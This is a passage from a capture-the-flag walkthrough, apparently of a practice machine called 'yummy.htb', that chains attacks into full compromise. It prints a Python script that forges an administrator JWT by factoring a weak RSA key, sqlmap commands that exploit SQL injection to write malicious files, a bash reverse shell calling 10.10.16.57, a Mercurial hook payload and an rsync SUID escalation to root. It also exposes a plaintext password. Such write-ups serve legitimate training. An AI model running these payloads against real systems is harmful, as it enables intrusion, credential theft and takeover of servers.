order_query = request.args.get('o', '')
sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"
cursor.execute(sql, ('%' + search_query + '%',))
connection.commit()
appointments = cursor.fetchall()
connection.close()
return render_template('admindashboard.html', appointments=appointments)
except Exception as e:
flash(str(e), 'error')
return render_template('admindashboard.html', appointments=appointments)
if __name__ == '__main__':
app.run(threaded=True, debug=False, host='0.0.0.0', port=3000)
We can find the function that encrypt the JWT and a new route called /admindashboard that is only visible to anyone with the administrator role.
- dbmonitor.sh:
We can see that this script check for a specific file and if it is here and a specific string is not inside it, a function gets executed and execute a specific file
The script checks for /data/scripts/dbstatus.json file if it is not missing and then checks for a specific string database is down
if it does not find it, it removes the file and execute a specific file called /data/scripts/fixer-v
Exploitation: if we can inject those 2 files inside the machine under the correct path of /data/scripts, the script will execute the malicious fixer and we gain a reverse shell under mysql user.
We need to find a way to edit in the machine files
Checking the admindashboard function found in the app.py
def admindashboard():
validation = validate_login()
if validation != "administrator":
return redirect(url_for('login'))
try:
connection = pymysql.connect(**db_config)
with connection.cursor() as cursor:
sql = "SELECT * from appointments"
cursor.execute(sql)
connection.commit()
appointments = cursor.fetchall()
search_query = request.args.get('s', '')
# added option to order the reservations
order_query = request.args.get('o', '')
sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"
cursor.execute(sql, ('%' + search_query + '%',))
connection.commit()
appointments = cursor.fetchall()
connection.close()
return
We can see a potential SQL injection.
What we want to do now is to modify the JWT token to impersonate the administrator.
With the information given, we craft a python script that takes the original JWT token from the user we are logged to and change it by injecting the newly created JWT token.
import base64
import json
import jwt
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy
jwt_token = "JWT_TOKEN_OF_THE_USER"
def apply_padding(encoded_str):
while len(encoded_str) % 4 != 0:
encoded_str += '='
return encoded_str
def decode_base64_url(input_str):
input_str = apply_padding(input_str)
input_str = input_str.replace('-', '+').replace('_', '/')
return base64.b64decode(input_str)
# Parse and decode the JWT payload
decoded_payload = json.loads(decode_base64_url(jwt_token.split(".")[1]).decode())
modulus_n = int(decoded_payload["jwk"]['n'])
prime_p, prime_q = list((sympy.factorint(modulus_n)).keys())
public_exp = 65537
totient_n = (prime_p - 1) * (prime_q - 1)
private_exp = pow(public_exp, -1, totient_n)
rsa_key_data = {'n': modulus_n, 'e': public_exp, 'd': private_exp, 'p': prime_p, 'q': prime_q}
rsa_key = RSA.construct((rsa_key_data['n'], rsa_key_data['e'], rsa_key_data['d'], rsa_key_data['p'], rsa_key_data['q']))
pem_private_key = rsa_key.export_key()
# Load private key
loaded_private_key = serialization.load_pem_private_key(
pem_private_key,
password=None,
backend=default_backend()
)
rsa_public_key = loaded_private_key.public_key()
# Decode JWT, modify role, and re-encode
decoded_jwt_data = jwt.decode(jwt_token, rsa_public_key, algorithms=["RS256"])
decoded_jwt_data["role"] = "administrator"
# Generate new JWT
updated_token = jwt.encode(decoded_jwt_data, loaded_private_key, algorithm="RS256")
print(updated_token)
Crafting the Token and injecting it in the session

Checking the new token and try to open the /admindashboard.

It is successful.
A potential SQL injection was already identified. Making a request using the search query

Capture the request in burpsuite, copying it and save it into a file

Passing the request to sqlmap
sqlmap -r admin_req --level 3 --risk 3 --batch --dbs
We get a hit

the exploitation was successful
As expected, found nothing useful on the database as we need to put files on the system.
Using sqlmap to do so.
Testing with a dummy file
sqlmap -r admin_req --level 3 --risk 3 --batch --file-write "dummy " --file-dest "/tmp/dummy"
The upload was successful

Crafting the new malicious files

Now uploading them using sqlmap
sqlmap -r admin_req --level 3 --risk 3 --batch --file-write "fixer-v" --file-dest "/data/scripts/fixer-v"
sqlmap -r admin_req --level 3 --risk 3 --batch --file-write "dbstatus.json" --file-dest "/data/scripts/dbstatus.json"
The files were uploaded successfully. Now waiting for a connection back to our listener

We get a connection as mysql
We check the permissions we have, nothing to actually do but a small misconfiguration

The permissions are clear as we can change in the scripts directory
Rechecking the crontab file

the app_backup.sh is being executed as www-data every 1 minute.
This is our gateway to escalate our privileges and connect as www-data.
- Creating a new
app_backup.shfile in the/tmpdirectory and put areverse shellpayload
bash -c "sh -i >& /dev/tcp/10.10.16.57/4444 0>&1"
- make a one liner to automate the removing of the
app_backup.shscript and add the malicious one and wait to get executed. - Need to make it multiple times as a
cleanerworks immediately on the machine and removes our malicious script.
rm /data/scripts/app_backup.sh;cp /tmp/app_backup.sh /data/scripts/app_backup.sh;date;cat /data/scripts/app_backup.sh;

And we get a connection to our listener

Checking for possible credentials in files system
Found in /var/www/app-qatesting/.hg/store/data/app.py.i credentials for user qa

qa:jPAd!XQCtn8Oc@2B
ssh with the new credentials discovered

Checking sudo permissions

user qa can run the following command as dev.
what is hg?
HG: Mercurial is primarily a command-line tool, offering a powerful and extensive set of commands for developers. SourceTree, while providing a graphical interface, also allows users to execute some basic command-line operations
It is same as git but for less experienced users.
Means that if we can pull a repository, we can add a hook that will get triggered when we do this action.
- Go to a
tempdirectory and make a new directory called.hg - copy the
.hgrcfile and rename it by removing the dot in the.hgdirectory - Add the
hookpayload
[hooks]
post-pull = /tmp/revshell.sh
- Create a
reverse shellas described in the payload

The new edited hgrc file

Now execute the command but don’t forget to give full permissions to the newly created .hg directory and the reverse shell file
sudo -u dev /usr/bin/hg pull /home/dev/app-production/
We get a callback

Upgrade the shell by creating a pair of SSH keys

copy the private key on our local machine and the public change it to authorized_keys


change permissions to 600 on the id_rsa key and ssh with the key
chmod 600 id_rsa;ssh dev@yummy.htb -i id_rsa

Checking sudo permissions under the dev user

We can execute an interesting command as root
Checking the manual of rsync
man rsync
It has some interesting arguments

--chmod and --chown to change ownership and permissions of directory or a specific file
- The command let us actually copy all the content of the
/home/dev/app-production/in the/opt/appasroot - We have write access on the
/home/dev/app-production/directory so what we can do is add a malicious script calledrooted
/bin/bash -p
- give
SUIDbinary to the file
chmod +s /home/dev/app-production/rooted
- execute the following command
sudo /usr/bin/rsync -a --exclude\=.hg /home/dev/app-production/ --chown root:root /opt/app/
